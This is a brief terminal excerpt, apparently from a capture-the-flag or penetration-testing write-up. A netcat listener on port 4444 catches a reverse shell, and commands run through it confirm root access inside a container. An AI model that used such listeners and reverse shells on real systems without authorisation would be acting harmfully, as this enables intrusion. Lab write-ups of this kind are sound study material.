 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.164:46625
/bin/sh: can't access tty; job control turned off
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel),11(floppy),20(dialout),26(tape),27(video)
/app # hostname
347d22bb6ae8